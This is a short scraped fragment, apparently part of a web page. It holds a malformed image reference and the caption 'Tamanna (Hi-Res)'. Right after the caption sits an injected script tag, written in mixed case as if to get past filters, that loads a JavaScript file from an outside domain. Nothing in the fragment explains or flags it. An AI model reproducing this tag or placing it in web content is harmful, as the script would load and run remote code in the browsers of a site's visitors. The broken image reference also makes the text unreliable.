 Tamanna (Hi-Res)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>